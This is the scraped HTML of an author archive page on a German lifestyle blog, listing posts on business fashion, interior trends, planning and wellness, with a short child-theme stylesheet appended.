href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\">Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/02\/12\/my-favorite-amazon-alexa-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"My favorite Amazon Alexa skills\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"My favorite Amazon Alexa skills\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/14-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/02\/12\/my-favorite-amazon-alexa-skills\/\" rel=\"bookmark\" title=\"My favorite Amazon Alexa skills\">My favorite Amazon Alexa skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_b2d","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_b2d" id="tdi_2_c1c" data-td_block_id="tdi_1_b2d" data-td_filter_value="" href="https://www.amodernwoman.de/category/blog/">All</a><a class="mega-menu-sub-cat-tdi_1_b2d"  id="tdi_3_4cc" data-td_block_id="tdi_1_b2d" data-td_filter_value="5" href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a><a class="mega-menu-sub-cat-tdi_1_b2d"  id="tdi_4_519" data-td_block_id="tdi_1_b2d" data-td_filter_value="7" href="https://www.amodernwoman.de/category/blog/health-sport/">Health &amp; Sport</a><a class="mega-menu-sub-cat-tdi_1_b2d"  id="tdi_5_6ae" data-td_block_id="tdi_1_b2d" data-td_filter_value="6" href="https://www.amodernwoman.de/category/blog/lifestyle/">Lifestyle</a></div></div><div id=tdi_1_b2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/06/19/all-time-favorites-meine-top-4-dufte/" rel="bookmark" class="td-image-wrap" title="All-time-favorites: meine TOP 4 Düfte"><img class="entry-thumb" src="[data-uri]" alt="" title="All-time-favorites: meine TOP 4 Düfte" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/5-3-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/06/19/all-time-favorites-meine-top-4-dufte/" rel="bookmark" title="All-time-favorites: meine TOP 4 Düfte">All-time-favorites: meine TOP 4 Düfte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/04/09/its-all-about-green-business-outfits-inspiration/" rel="bookmark" class="td-image-wrap" title="It´s all about Green &#8211; Business Outfits Inspiration"><img class="entry-thumb" src="[data-uri]" alt="" title="It´s all about Green &#8211; Business Outfits Inspiration" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/4-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/04/09/its-all-about-green-business-outfits-inspiration/" rel="bookmark" title="It´s all about Green &#8211; Business Outfits Inspiration">It´s all about Green &#8211; Business Outfits Inspiration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/03/24/produktiv-kreativ-wahrend-der-quarantane-zeit/" rel="bookmark" class="td-image-wrap" title="Produktiv &#038; Kreativ während der Quarantäne Zeit"><img class="entry-thumb" src="[data-uri]" alt="" title="Produktiv &#038; Kreativ während der Quarantäne Zeit" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/blog1-e1585055908241-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/03/24/produktiv-kreativ-wahrend-der-quarantane-zeit/" rel="bookmark" title="Produktiv &#038; Kreativ während der Quarantäne Zeit">Produktiv &#038; Kreativ während der Quarantäne Zeit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/03/20/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona/" rel="bookmark" class="td-image-wrap" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken"><img class="entry-thumb" src="[data-uri]" alt="" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/123-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/03/20/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona/" rel="bookmark" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken">5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_b2d" data-td_block_id="tdi_1_b2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_b2d" data-td_block_id="tdi_1_b2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.amodernwoman.de/must-haves/">Must-haves</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-108"><a href="https://www.amodernwoman.de/about-me-alla-schaefer/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-176"><a href="https://www.amodernwoman.de/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.amodernwoman.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>A Modern Woman</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                34 POSTS            </span>

            <span class="td-author-comments-count">
                24 COMMENTS            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/10/26/vision-board-your-first-step-to-realize-your-dreams-video-german/" rel="bookmark" class="td-image-wrap" title="Vision Board &#8211; your first step to realize your dreams (Video German)"><img class="entry-thumb" src="[data-uri]" alt="" title="Vision Board &#8211; your first step to realize your dreams (Video German)" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/IMG_9118-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/10/26/vision-board-your-first-step-to-realize-your-dreams-video-german/" rel="bookmark" title="Vision Board &#8211; your first step to realize your dreams (Video German)">Vision Board &#8211; your first step to realize your dreams (Video...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-26T11:43:24+00:00" >October 26, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/10/26/vision-board-your-first-step-to-realize-your-dreams-video-german/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/10/18/my-fashion-favorites-trend-pieces-for-autumn-2019/" rel="bookmark" class="td-image-wrap" title="My fashion favorites &#038; trend pieces for autumn 2019"><img class="entry-thumb" src="[data-uri]" alt="" title="My fashion favorites &#038; trend pieces for autumn 2019" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/header2-1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/10/18/my-fashion-favorites-trend-pieces-for-autumn-2019/" rel="bookmark" title="My fashion favorites &#038; trend pieces for autumn 2019">My fashion favorites &#038; trend pieces for autumn 2019</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-18T08:22:19+00:00" >October 18, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/10/18/my-fashion-favorites-trend-pieces-for-autumn-2019/#comments">8</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/10/10/5-beautiful-autumn-2019-interior-design-trends-for-your-home/" rel="bookmark" class="td-image-wrap" title="5 beautiful autumn 2019 interior design trends for your home"><img class="entry-thumb" src="[data-uri]" alt="" title="5 beautiful autumn 2019 interior design trends for your home" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/123-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/10/10/5-beautiful-autumn-2019-interior-design-trends-for-your-home/" rel="bookmark" title="5 beautiful autumn 2019 interior design trends for your home">5 beautiful autumn 2019 interior design trends for your home</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-10T21:23:12+00:00" >October 10, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/10/10/5-beautiful-autumn-2019-interior-design-trends-for-your-home/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/10/06/home-office-time-inspirations-for-home-outfits/" rel="bookmark" class="td-image-wrap" title="Home Office Time &#8211; Inspirations for Home Outfits"><img class="entry-thumb" src="[data-uri]" alt="" title="Home Office Time &#8211; Inspirations for Home Outfits" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/Home-Wear-Alla-1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/10/06/home-office-time-inspirations-for-home-outfits/" rel="bookmark" title="Home Office Time &#8211; Inspirations for Home Outfits">Home Office Time &#8211; Inspirations for Home Outfits</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T19:19:07+00:00" >October 6, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/10/06/home-office-time-inspirations-for-home-outfits/#comments">4</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/09/26/4-stylish-business-coats-for-golden-autumn-days-2019/" rel="bookmark" class="td-image-wrap" title="4 Stylish Business Coats for Golden Autumn Days 2019"><img class="entry-thumb" src="[data-uri]" alt="" title="4 Stylish Business Coats for Golden Autumn Days 2019" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/Coats-Autumn-2019-6-e1581682922874-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/09/26/4-stylish-business-coats-for-golden-autumn-days-2019/" rel="bookmark" title="4 Stylish Business Coats for Golden Autumn Days 2019">4 Stylish Business Coats for Golden Autumn Days 2019</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-26T11:43:45+00:00" >September 26, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/09/26/4-stylish-business-coats-for-golden-autumn-days-2019/#comments">4</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/09/11/the-most-beautiful-businessdresses-for-autumn-2019/" rel="bookmark" class="td-image-wrap" title="The most beautiful Businessdresses for Autumn 2019"><img class="entry-thumb" src="[data-uri]" alt="" title="The most beautiful Businessdresses for Autumn 2019" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/Alla-Businessdresses-Autumn-19-5-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/09/11/the-most-beautiful-businessdresses-for-autumn-2019/" rel="bookmark" title="The most beautiful Businessdresses for Autumn 2019">The most beautiful Businessdresses for Autumn 2019</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T09:08:10+00:00" >September 11, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/09/11/the-most-beautiful-businessdresses-for-autumn-2019/#comments">6</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/" rel="bookmark" class="td-image-wrap" title="OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation"><img class="entry-thumb" src="[data-uri]" alt="" title="OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/" rel="bookmark" title="OneNote: my digital diary &#038; planner &#8211; tutorial on how to plan your vacation">OneNote: my digital diary &#038; planner &#8211; tutorial on how to...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T18:59:45+00:00" >September 5, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/#comments">4</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/08/21/blazer-inspirations-for-a-cool-office-look/" rel="bookmark" class="td-image-wrap" title="Blazer Inspiration for a cool Office Look"><img class="entry-thumb" src="[data-uri]" alt="" title="Blazer Inspiration for a cool Office Look" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/Facetune_19-08-2019-00-05-48-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/08/21/blazer-inspirations-for-a-cool-office-look/" rel="bookmark" title="Blazer Inspiration for a cool Office Look">Blazer Inspiration for a cool Office Look</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T10:09:13+00:00" >August 21, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/08/21/blazer-inspirations-for-a-cool-office-look/#comments">4</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/08/06/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck/" rel="bookmark" class="td-image-wrap" title="Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck"><img class="entry-thumb" src="[data-uri]" alt="" title="Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/Schuhbecks-Tipps-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/08/06/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck/" rel="bookmark" title="Passion is the key to success &#8211; tips from the famous bavarian chef Alfons Schuhbeck">Passion is the key to success &#8211; tips from the famous...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T10:57:40+00:00" >August 6, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/08/06/passion-is-the-key-to-success-tips-from-the-famous-bavarian-chef-alfons-schuhbeck/#comments">6</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2019/07/31/alternative-to-botox-powerwoman-inna-launched-the-brand-artlift/" rel="bookmark" class="td-image-wrap" title="Alternative to Botox: powerwoman Inna launched the brand Artlift"><img class="entry-thumb" src="[data-uri]" alt="" title="Alternative to Botox: powerwoman Inna launched the brand Artlift" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/ARTLIFT-Skin-Care-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2019/07/31/alternative-to-botox-powerwoman-inna-launched-the-brand-artlift/" rel="bookmark" title="Alternative to Botox: powerwoman Inna launched the brand Artlift">Alternative to Botox: powerwoman Inna launched the brand Artlift</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-31T16:35:49+00:00" >July 31, 2019</time></span>                <span class="td-module-comments"><a href="https://www.amodernwoman.de/2019/07/31/alternative-to-botox-powerwoman-inna-launched-the-brand-artlift/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://www.amodernwoman.de/author/alla/" ><i class="td-icon-menu-left"></i></a><a href="https://www.amodernwoman.de/author/alla/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.amodernwoman.de/author/alla/page/3/" class="page" title="3">3</a><a href="https://www.amodernwoman.de/author/alla/page/4/" class="last" title="4">4</a><a href="https://www.amodernwoman.de/author/alla/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.amodernwoman.de/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_6_177" class="tdc-zone"><div class="tdc_zone tdi_7_cfd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_7_cfd{
                    min-height: 0;
                }
</style><div id="tdi_8_cee" class="tdc-row"><div class="vc_row tdi_9_b3a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_b3a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_11_c76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11_c76{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_12_c1c tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_c1c" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_13_669"><h3 class="tdm-title tdm-title-xsm">© by Alla Schäfer</h3></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_14_162  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_162" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><a href="https://www.amodernwoman.de/imprint/">Imprint</a> | <a href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15_cf9 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_cf9" ><p class="tdm-descr"></p></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697c1abc255ca
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.amodernwoman.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.amodernwoman.de/wp-content/themes/amodernwoman-blog/style.css?ver=10.1c
body_size: 188
content:
/*
Theme Name:     A Modern Woman
Theme URI: 		
Description:    Child theme 
Author:         Chris
Author URI: 	
Template:       Newspaper
Version:        1.5c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
